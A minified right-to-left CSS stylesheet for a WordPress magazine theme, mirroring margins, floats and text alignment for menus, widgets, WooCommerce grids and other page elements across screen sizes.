p.buttons a.checkout {margin-right: 16px;margin-left: 0;}.footer-widget-wrapper .widget .widget-title, .penci-mag2-carousel .mag2-item .mag2-item .mag2-header {text-align: right;}.footer-widget-wrapper {margin-left: 3.5%;margin-right: 0;float: right;}.footer-widget-wrapper.footer-widget-style-4 {margin-right: 0;width: 22.75%;margin-left: 3%;}.footer-widget-wrapper.footer-widget-style-10 {margin-right: 0;}.footer-widget-wrapper.footer-widget-style-4.last, .footer-widget-wrapper.last {margin-left: 0;}.penci-btn-readmore .fa-angle-double-right:before, .penci-featured-cat-seemore i.fa-angle-double-right:before {content: "";}.footer-instagram h4.footer-instagram-title > span:before {margin-right: 0;margin-left: 8px;}#navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before, #navigation .penci-megamenu .penci-mega-child-categories:after, .navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before, .navigation .penci-megamenu .penci-mega-child-categories:after {left: 0;right: auto;}#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active:before, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active:before {box-shadow: none;-webkit-box-shadow: none;}#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a:after {right: 20px;left: auto;}#navigation .menu li a i, .navigation .menu li a i {margin-right: 0;margin-left: 5px;}#navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a, .navigation.menu-style-2 ul.sub-menu .penci-megamenu .penci-mega-child-categories a {padding: 6px 20px 6px 0;text-align: right;}#navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a, .navigation ul.sub-menu .penci-megamenu .penci-mega-child-categories a {text-align: left;}#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span, .navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a span {padding-left: 20px;padding-right: 0;}body.rtl .cat > a.penci-cat-name {margin: 0 0 0 18px;padding-left: 12px;padding-right: 0;}body.rtl .cat > a.penci-cat-name:first-child {margin-right: 0;margin-left: 18px;}body.rtl .cat > a.penci-cat-name:last-child {margin-left: 0;}body.rtl .cat > a.penci-cat-name:after {margin-left: 0;margin-right: 11px;}body.rtl .penci-single-style-10 .header-standard, body.rtl .penci-single-style-10 .post-box-meta-single {text-align: right;}.penci_is_nosidebar .alignfull, .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci_is_nosidebar .wp-block-cover.alignfull, .penci_is_nosidebar .wp-block-gallery.alignfull, .penci_is_nosidebar .wp-block-image.alignfull {margin-right: calc(50% - 50vw);margin-left: 0;}.penci_is_nosidebar .alignwide, .penci_is_nosidebar .wp-block-cover-image.alignwide, .penci_is_nosidebar .wp-block-cover.alignwide, .penci_is_nosidebar .wp-block-gallery.alignwide, .penci_is_nosidebar .wp-block-image.alignwide {margin-right: calc(25% - 25vw);margin-left: 0;}.penci-menu-hbg-inner .header-social.sidebar-nav-social, .penci_menu_hbg_ftext {text-align: right;}@media only screen and (max-width: 767px) {.penci_is_nosidebar .alignwide, .penci_is_nosidebar .wp-block-cover-image.alignwide, .penci_is_nosidebar .wp-block-cover.alignwide, .penci_is_nosidebar .wp-block-gallery.alignwide, .penci_is_nosidebar .wp-block-image.alignwide {margin-right: calc(50% - 50vw);margin-left: 0;}}.wp-block-latest-posts {padding: 16px 36px 16px 20px !important;}.wp-block-separator.is-style-dots:before {padding-right: 0;padding-left: 2em;}@media (min-width: 600px) {.wp-block-columns .wp-block-column:last-child {margin-right: 32px;margin-left: 0;}}.penci-slider_btnwrap .pencislider-btn:not(:last-child) {margin-right: 0;margin-left: 15px;}.penci-countdown-section {float: right;}.penci-working-hours .penci-workingh-lists .penci-listitem-icon {padding-right: 1px;padding-left: 10px;}.penci-working-hours .penci-workingh-lists .penci-listitem-hours {padding-left: 0;padding-right: 10px;}.penci-working-hours .penci-workingh-lists .penci-listitem-title:before {right: 100%;margin-left: 0;margin-right: 10px;}.penci-progress-bar .penci-probar-items .penci-probar-score {float: left;text-align: left;}.penci-socialCT-s1 .penci-social-button, .penci-socialCT-s2 .penci-social-button {float: left;}.penci-socialCT-s2 .penci-socialCT-item, .penci-socialCT-s3 .penci-socialCT-item, .penci-socialCT-s4 .penci-socialCT-item, .penci-socialCT-s5 .penci-socialCT-item, .penci-weather-now, .penci-weather-section {float: right;}.penci-socialCT-s1 .penci-social-name {margin-right: 0;margin-left: 15px;}.penci-socialCT-wrap i {margin-right: 0;margin-left: 10px;}.penci-socialCT-wrap .penci-social-button span {margin-right: 5px;float: left;}.penci_clouds {text-align: right;padding-left: 0;padding-right: 10px;}.penci_humidty {text-align: left;padding-right: 0;padding-left: 10px;}.penci-weather-information i {margin-left: 5px;margin-right: 0;}.penci-weather-animated-icon {float: right;text-align: left;}.penci-weather-lo-hi {float: right;text-align: right;}.penci-weather-lo-hi__content .penci-circle {padding-left: 3px;padding-right: 3px;}.penci-weather-days {float: right;}.penci-testi-s2 .penci-testimonail {text-align: right;}.penci-testi-s2 .penci-testi-avatar {margin-left: 0;margin-right: 30px;}.penci-post-box-meta .penci-box-meta a, .penci-post-box-meta .penci-box-meta span {display: inline-block;}.penci-ibox-float-left .penci-ibox-inner {text-align: right;}.penci-ibox-float-left .penci-ibox-icon, .penci-video_playlist .penci-media-obj .penci-mobj-img {margin-right: 0;margin-left: 20px;}.penci-ibox-float-right .penci-ibox-icon {margin-left: 0;margin-right: 20px;}.penci-ibox-float-right .penci-ibox-inner {text-align: left;}.penci-ibox-top-right .penci-ibox-inner {text-align: left;float: left;}.penci-ibox-top-left .penci-ibox-inner {text-align: right;float: right;}.penci-video_playlist .penci-video-nav {float: left;right: auto;left: 0;}.penci-video_playlist .penci-video-nav .playlist-panel-item {float: right;text-align: right;}.penci-video_playlist .penci-video-playlist-item .penci-video-duration {float: right;}.pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item {left: auto;right: 0;}.pcilrp-flex .pcilrp-thumb {margin: 0 0 0 20px;}.pcilrt-thumbright .pcilrp-flex .pcilrp-thumb {margin: 0 20px 0 0;}.pcilrp-meta span {margin: 0 0 0 10px;}.pcilrp-meta span:last-child {margin-left: 0;}.pcilrp-meta i {margin: 0 0 0 5px;}.penci-ilrelated-posts.pcilrt-list ul.pcilrp-content {padding-left: 0;padding-right: 18px;}@media only screen and (max-width: 1169px) {.penci-headline .pctopbar-item {float: none;margin-left: 0 !important;margin-right: 0 !important;}.penci-headline .pctopbar-item.penci-topbar-trending {margin-left: auto !important;margin-right: auto !important;}}@media only screen and (min-width: 768px) {.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {width: 53.75%;padding-left: 0;padding-right: 30px;float: left;}.penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-detail {padding-left: 0;padding-right: 30px;float: left;}.home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb, .penci-featured-cat-sc .home-featured-cat-content.style-6 .mag-post-box.first-post .magcat-thumb {float: right;}.penci-grid li.list-post .item .content-list-right {padding-right: 30px;padding-left: 0;width: 53.75%;float: left;}}@media only screen and (max-width: 1169px) and (min-width: 961px) {#navigation.header-4 .pcheader-icon, #navigation.header-5 .pcheader-icon, #navigation.header-6 .pcheader-icon, #navigation.header-6 .pcheader-icon.shoping-cart-icon {margin-right: 26px;margin-left: 0;}#navigation .menu > ul > li, #navigation ul.menu > li, .navigation .menu > ul > li, .navigation ul.menu > li {margin-left: 26px;margin-right: 0;}.container.has-banner #logo {padding-left: 30px;padding-right: 0;}}@media only screen and (max-width: 960px) {#navigation.header-4 .container .pcheader-icon, #navigation.header-5 .container .pcheader-icon, #navigation.header-6 .container .pcheader-icon {margin-right: 15px;margin-left: 0;}#navigation.header-6 #logo {float: none;}#navigation.header-6 .container {text-align: center;}.footer-widget-wrapper {margin: 0 0 30px;float: none;}}@media only screen and (max-width: 960px) and (min-width: 768px) {.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {margin-right: 0;margin-left: 3.8465%;}.woocommerce ul.products > li.product:nth-child(4n + 4), .woocommerce-page ul.products > li.product:nth-child(4n + 4) {margin-left: 3.8465%;margin-right: 0;}.woocommerce ul.products > li.product:nth-child(3n + 3), .woocommerce-page ul.products > li.product:nth-child(3n + 3) {margin-left: 0;}.penci-grid > li:nth-of-type(3n + 3) {margin-left: 3.9%;margin-right: 0;}.penci-grid > li {width: 48.05%;margin-left: 3.9%;margin-right: 0;}.penci-grid li:nth-of-type(2n + 2) {margin-left: 0;}}@media only screen and (max-width: 768px) {.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {text-align: left !important;}.woocommerce table.shop_table_responsive tr td:before, .woocommerce-page table.shop_table_responsive tr td:before {float: right;}.woocommerce #content table.cart td.actions .coupon .button.alt, .woocommerce #content table.cart td.actions .coupon .input-text + .button, .woocommerce table.cart td.actions .coupon .button.alt, .woocommerce table.cart td.actions .coupon .input-text + .button, .woocommerce-page #content table.cart td.actions .coupon .button.alt, .woocommerce-page #content table.cart td.actions .coupon .input-text + .button, .woocommerce-page table.cart td.actions .coupon .button.alt, .woocommerce-page table.cart td.actions .coupon .input-text + .button {float: left;}.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {float: none;}.woocommerce .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .shipping_calculator {float: none;text-align: right;}}@media only screen and (max-width: 767px) {.woocommerce .penci_sidebar ul.products li.product, .woocommerce ul.products li.product, .woocommerce-page .penci_sidebar ul.products li.product, .woocommerce-page ul.products li.product {margin-left: 4%;margin-right: 0;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(3n + 3), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(3n + 3) {margin-left: 4%;margin-right: 0;}.woocommerce .penci_sidebar ul.products > li.product:nth-child(2n + 2), .woocommerce ul.products li.product:nth-child(2n + 2), .woocommerce-page .penci_sidebar ul.products > li.product:nth-child(2n + 2), .woocommerce-page ul.products li.product:nth-child(2n + 2) {margin-left: 0;}.woocommerce-account .woocommerce-MyAccount-content, .woocommerce-account .woocommerce-MyAccount-navigation {float: none;}.thecomment .comment-text, .woocommerce #reviews #comments ol.commentlist li .comment-text {margin-right: 0;}.penci-grid li {margin-left: 0 !important;}.footer-subscribe .mc4wp-form .mdes {width: 100%;margin-left: 0;margin-right: 0;}.penci-grid li.list-post .item .content-list-right {clear: both;}}@media only screen and (max-width: 960px) {.column-1-2, .column-1-3, .column-1-4, .column-2-3, .column-3-4 {margin: 0 0 30px;}.container.has-banner #logo {text-align: center;}.penci-topbar-social {float: none;}div.penci-topbar-menu > ul > li, ul.penci-topbar-menu > li {float: none;margin-left: 10px;margin-right: 0;}}@media only screen and (max-width: 479px) {.penci-post-box-meta .penci-post-share-box {float: none;}.woocommerce-cart table.cart td.actions .coupon .input-text {margin-left: 0;}.comments .children, .comments > .comment > .comment, .comments > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment, .comments > .comment > .comment > .comment > .comment > .comment {margin: 0 30px 0 0;}.footer-subscribe .mc4wp-form .msubmit {margin-right: 0;}.penci-rlt-popup .rtlpopup-heading {padding-right: 12px;}}.penci-bgstyle-2 .item-masonry, .penci-fixh .penci-bgitem {float: right;}.penci-bgstyle-3 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-3 .penci-fixh .bgitem-1, .penci-fixh .penci-bgitem {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-4 .penci-fixh .bgitem-0, .penci-bgstyle-4 .penci-fixh .bgitem-3, .penci-bgstyle-5 .penci-fixh .bgitem-0, .penci-bgstyle-6 .penci-fixh .bgitem-0, .penci-bgstyle-6 .penci-fixh .bgitem-4, .penci-bgstyle-7 .penci-fixh .bgitem-0, .penci-bgstyle-7 .penci-fixh .bgitem-2, .penci-bgstyle-8 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-8 .penci-fixh .bgitem-1 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-10 .penci-fixh .bgitem-0, .penci-bgstyle-10 .penci-fixh .bgitem-3, .penci-bgstyle-11 .penci-fixh .bgitem-0, .penci-bgstyle-11 .penci-fixh .bgitem-3, .penci-bgstyle-12 .penci-fixh .bgitem-0, .penci-bgstyle-12 .penci-fixh .bgitem-3, .penci-bgstyle-13 .penci-fixh .penci-bgitem, .penci-bgstyle-9 .penci-fixh .bgitem-0, .penci-bgstyle-9 .penci-fixh .bgitem-2 {margin-left: 0;}.penci-bgstyle-13 .penci-fixh .bgitem-2 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-14 .penci-fixh .bgitem-0, .penci-bgstyle-14 .penci-fixh .bgitem-1, .penci-bgstyle-15 .penci-fixh .bgitem-0, .penci-bgstyle-15 .penci-fixh .bgitem-2, .penci-bgstyle-15 .penci-fixh .bgitem-3, .penci-bgstyle-16 .penci-fixh .bgitem-0, .penci-bgstyle-16 .penci-fixh .bgitem-2, .penci-bgstyle-17 .penci-fixh .bgitem-0, .penci-bgstyle-18 .penci-fixh .bgitem-0, .penci-bgstyle-18 .penci-fixh .bgitem-2 {margin-left: 0;}.penci-bgstyle-19 .penci-fixh .bgitem-3, .penci-bgstyle-20 .penci-fixh .bgitem-1, .project-pagination .prev-post a:before {float: left;}.container:not(.penci_sidebar) .post-entry.portfolio-style-3 .portfolio-page-content {padding-left: 0;padding-right: 60px;}ul.portfolio-meta-lists span.title {padding-right: 0;padding-left: 10px;}.penci-tweets-lists .tweet-intents-inner > span:not(:last-child), .portfolio-share-box .list-posts-share a:not(:last-child) {margin-right: 0;margin-left: 10px;}.penci-portfolio-meta-wrapper .penci-page-header, .post-entry blockquote, .post-entry blockquote .author, .post-entry blockquote cite, .post-entry blockquote p, .woocommerce .page-description blockquote, .woocommerce .page-description blockquote .author, .woocommerce .page-description blockquote cite, .woocommerce .page-description blockquote p, .wpb_text_column blockquote, .wpb_text_column blockquote .author, .wpb_text_column blockquote cite, .wpb_text_column blockquote p {text-align: right;}.project-pagination .next-post a:after {float: right;}.post-entry blockquote, .woocommerce .page-description blockquote, .wpb_text_column blockquote {padding: 0 46px 0 0;}.post-entry blockquote::before, .woocommerce .page-description blockquote::before, .wpb_text_column blockquote::before {transform: scaleX(-1);left: auto;right: 0;}@media screen and (max-width: 960px) {.penci-bgstyle-3 .penci-fixh .penci-bgitem {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-3 .penci-fixh .bgitem-0, .penci-bgstyle-3 .penci-fixh .bgitem-1, .penci-bgstyle-6 .penci-fixh .bgitem-1 {margin-left: 0;}.penci-bgstyle-6 .penci-fixh .bgitem-4 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-6 .penci-fixh .bgitem-0, .penci-bgstyle-6 .penci-fixh .bgitem-3, .penci-bgstyle-7 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-7 .penci-fixh .bgitem-3 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-10 .penci-fixh .penci-bgitem, .penci-bgstyle-8 .penci-fixh .bgitem-1, .penci-bgstyle-9 .penci-fixh .penci-bgitem {margin-left: 0;}.penci-bgstyle-10 .penci-fixh .bgitem-4, .penci-bgstyle-11 .penci-fixh .penci-bgitem, .penci-bgstyle-14 .penci-fixh .penci-bgitem, .penci-bgstyle-15 .penci-fixh .penci-bgitem, .penci-bgstyle-9 .penci-fixh .bgitem-1 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-11 .penci-fixh .bgitem-0, .penci-bgstyle-11 .penci-fixh .bgitem-2, .penci-bgstyle-12 .penci-fixh .penci-bgitem, .penci-bgstyle-14 .penci-fixh .bgitem-0, .penci-bgstyle-14 .penci-fixh .bgitem-2, .penci-bgstyle-15 .penci-fixh .bgitem-0, .penci-bgstyle-15 .penci-fixh .bgitem-2, .penci-bgstyle-15 .penci-fixh .bgitem-4 {margin-left: 0;}.penci-bgstyle-12 .penci-fixh .bgitem-2 {margin-left: var(--pcgap);margin-right: 0;}.penci-bgstyle-12 .penci-fixh .bgitem-0, .penci-bgstyle-12 .penci-fixh .bgitem-3, .penci-bgstyle-17 .penci-fixh, .penci-bgstyle-17 .penci-fixh .bgitem-0, .penci-bgstyle-17 .penci-fixh .bgitem-1 {margin-left: 0;}}@media screen and (max-width: 767px) {.penci-bgstyle-10 .penci-fixh .bgitem-0, .penci-bgstyle-10 .penci-fixh .bgitem-4, .penci-bgstyle-9 .penci-fixh .bgitem-1, .penci-bgstyle-9 .penci-fixh .bgitem-2 {margin-left: 0;}}.header-search-style-showup .show-search {left: 0;right: auto;}.header-search-style-showup .show-search form.pc-searchform input.search-input {border-left: 0;border-right: 1px solid var(--pcborder-cl);}.header-search-style-showup .show-search:before {right: auto;left: 5px;}.pcnav-lgroup ul li.pcaj-next, .pcsoc-wrapper.pcsocs-s1 .pcsoc-icon, .pcsoc-wrapper.pcsocs-s2 .pcsoc-icon {float: right;}.pcsoc-wrapper.pcsocs-s1 .pcsoc-like, .pcsoc-wrapper.pcsocs-s2 .pcsoc-like {float: left;}.pcsocs-s2 .pcsoc-icon {margin-left: 15px;margin-right: 0;}.pcsocs-s1 .pcsoc-counter, .pcsocs-s2 .pcsoc-counter {float: right;margin-left: 5px;margin-right: 0;}.mega-menu-list .menu-label.label-style-2:before, .mega-menu-list > li.heading-style-style-2 > a:after, .penci-dropdown-menu.penci-mega-full-width {left: auto;right: 0;}.penci-builder-element.header-social a {margin-right: 0;margin-left: 10px;}.penci-builder-element.header-social a:last-child {margin-left: 0 !important;}.mega-menu-list .menu-label {right: 100%;left: auto;margin-left: 0;margin-right: -20px;}.mega-menu-list .menu-label.label-style-3 {left: auto;right: 100%;margin-left: 0;margin-right: 10px;}body.rtl .mega-menu-list .menu-label.label-style-1:before, body.rtl .mega-menu-list .menu-label.label-style-2:before {border-right-width: 0;border-left-width: 5px;border-right-color: inherit !important;border-left-color: transparent !important;}.mega-menu-list .menu-label.label-style-3:before {left: auto;right: -4px;border-width: 4px 0 4px 4px;border-right-color: transparent !important;border-left-color: inherit !important;}.mega-menu-list .menu-label.label-style-4:before {right: auto;left: 50%;}.mega-menu-list > li.heading-style-style-3 > a {padding-left: 12px;padding-right: 0;}.mega-menu-list > li.heading-style-style-3 > a:after, .pcnew-share .penci-social-share-text:after, .pcnew-share .penci-social-share-text:before {left: auto;right: 100%;}.side-newsfeed.pctlst {padding-left: 0 !important;padding-right: 20px !important;margin-left: 0 !important;margin-right: 5px !important;border-left: none;border-right: 1px solid;}.side-newsfeed.pctlst .penci-feed:after, .side-newsfeed.pctlst .penci-feed:before {left: auto;right: -25px;}@media only screen and (min-width: 961px) {.header-search-style-default #navigation.header-11 .show-search a.close-search {right: auto;left: 10px;}.header-search-style-default #navigation.header-6 .show-search form.pc-searchform input.search-input {height: 80px;padding: 26px 0 26px 35px;}.header-search-style-default #navigation.header-11 .show-search form.pc-searchform input.search-input {height: 80px;padding: 26px 20px 26px 35px;}.header-search-style-default #navigation.header-10 .show-search form.pc-searchform input.search-input {height: 80px;padding: 26px 0 26px 35px;}}.penci-toc-wrapper .penci-toc-title-toggle {right: auto;left: 0;}.penci-toc-wrapper .penci-toc-title {padding-right: 0;padding-left: 30px;}.pcnew-share .penci-social-share-text {margin-right: 0;margin-left: 12px;}.penci-social-share-text i {margin-right: 0;margin-left: 8px;}.pcnew-share .penci-social-share-text:before {border-width: 8px 8px 8px 0;border-color: transparent var(--pcborder-cl) transparent transparent;}.pcnew-share .penci-social-share-text:after {border-width: 6px 6px 6px 0;border-color: transparent var(--pcbg-cl) transparent transparent;}.header-search-style-overlay .show-search a.close-search {right: auto;left: 30px;}@media only screen and (max-width: 767px) {.header-search-style-overlay .show-search a.close-search {left: 15px;right: auto;}.hide-table.sticky-left .penci-toc-wrapper {position: absolute;left: 0;}.hide-table.sticky-right .penci-toc-wrapper {transform: translateY(calc(100vh / 2 - 25px)) translateX(-10px);}}.show-txt.post-share a .dt-share {margin: 0 8px 0 0;}.show-txt.focus-icon a {padding-right: 0;padding-left: 0;}.show-txt a:not(.single-like-button) {padding-left: 12px;}.pcalign-right .pcnav-lgroup {left: 0;right: auto;align-items: end;align-content: end;}.pcalign-center .pcnav-lgroup ul.pcflx-nav, .pcalign-right .pcnav-lgroup ul.pcflx-nav, .penci_comments_widget ul li .comment-body {padding-left: 0;padding-right: 15px;}.pcalign-center .pcnav-lgroup, .pcalign-left .pcnav-lgroup {align-items: start;align-content: start;}.pcalign-right .pcnav-lgroup ul ul {left: 0;right: auto;text-align: left;}.pcalign-center .pcnav-lgroup ul.pcflx > li:last-child > a, .pcalign-right .pcnav-lgroup ul.pcflx > li:last-child > a {padding-right: 10px !important;padding-left: 0 !important;}.pcalign-center .pcnav-lgroup ul.pcflx > li:first-child > a, .pcalign-right .pcnav-lgroup ul.pcflx > li:first-child > a {padding-left: 0 !important;}.penci_snapchat_widget .pc-snapchat-avatar {transform: translateX(50%) translateY(-50%);}.pc-widget-advanced-tax.tax-style-1 ul li, .widget.widget_categories ul li {text-align: right;}.penci-tweets-lists .penci-tweet:before {right: auto;left: 0;}.penci_posts_tabs_widget .box-tabs .tabs ul > li a {border-right-width: 1px;border-left-width: 0;}.penci_posts_tabs_widget .recent-comments .avatar {margin-right: 0;margin-left: 15px;}.penci_posts_tabs_widget .box-tabs .tabs ul > li:last-child a {border-left-width: 1px;}.pc-widget-user-lists .pc-uw-ava {padding-right: 0;padding-left: 15px;}.pc-tiktok-feed .tiktok-feed-item .tiktok-feed-info span i, .pc-tiktok-feed .tiktok-feed-meta.compact i {margin-right: 0;margin-left: 4px;}.pc-uprofile .pc-tiktok-profile-info {padding-left: 0;padding-right: 15px;text-align: right;}.penci-testi-s2 .penci-testi-company, .penci-testi-s2 .penci-testi-name {margin-left: 0;margin-right: 30px;}.penci-testi-s2 .penci-testimonail .penci-testi-bq-icon:before, .penci-testi-s5 .penci-testimonail {text-align: right;}.penci-testi-company span:last-child {margin-left: 0;margin-right: 5px;}.penci-testi-s4 .penci-testi-bq-icon:before, .penci-testi-s5 .penci-testi-bq-icon:before {left: 0;right: auto;transform: none;}.penci-testi-s4.pcimgpos-right .penci-testi-bq-icon:before {right: 0;left: auto;transform: rotate(180deg);}.penci-testi-s5 .penci-testi-blockquote:after {left: auto;right: 15px;}.pctesti-head .pc-testiava, .penci-testi-s4.pcimgpos-left .pc-testiava {margin-right: 0;margin-left: 20px;}.penci-testi-s4.pcimgpos-right .pc-testiava {margin-right: 20px;margin-left: 0;}.penci-testi-s4.pcimgpos-left .pctesticont {text-align: right;}.penci-testi-s4.pcimgpos-right .pctesticont {text-align: left;}.penci-header-trans .show-search a.close-search {right: auto;left: 15px;}.penci-search-results .autocomplete-suggestion .suggestion-thumb {margin: 0 0 0 15px;}.header-search-style-default .search-results-wrapper .no-found-msg, .penci-search-results .autocomplete-suggestion .suggestion-content {text-align: right;}.penci-search-form form {padding: 0 20px 0 0;}.header-search-style-showup .search-results-wrapper .penci-dropdown-results {left: auto;right: -20px;}.pcsml_style_1 .pcsml-item-title, .pcsml_style_2 .pcsml-item-title, .pcsml_style_4 .pcsml-item-title {padding-left: 0;padding-right: 15px;}@media only screen and (min-width: 768px) {.pcsml_style_2 .pcsml-figure {padding-right: 20px;padding-left: 0;}}.pcsml_style_3 .pcsml-item-number {left: auto;right: 0;}.pcsml-button.pcsm-back i {padding-left: 10px;padding-right: 0;}.pcsml-button.pcsm-back i:before {content: "";}.pcsml-button.pcsm-next i:before {content: "";}.pcsml-button.pcsm-next i {padding-left: 0;padding-right: 10px;}.pcsml-dropdown-wrap .pcsm-back {text-align: right;}.pcsml-dropdown-wrap .pcsm-next {text-align: left;}.pcsml-dropdown-wrap .pcsml-container::before {right: auto;left: 16px;}.widget .penci-pagination.penci-ajax-nav {flex-direction: row-reverse;}.penci-pagination.penci-ajax-nav .pcajx-btn i {order: 1;}.penci-pagination.penci-ajax-nav .next .pcnav-title {order: 5;}.pctopbar-login-btn li.pclogin-item img {margin-right: 0;margin-left: 5px;}.penci-review-summary .review_rated {margin: 0 0 0 5px;}.post-box-meta-single span time {display: inline-block;}.penci-dropdown-menu.penci-mega-full-width, .navigation .menu .sub-menu, .navigation .menu .children {left: auto;}.penci-go-to-top-floating {right: auto;left: 20px;}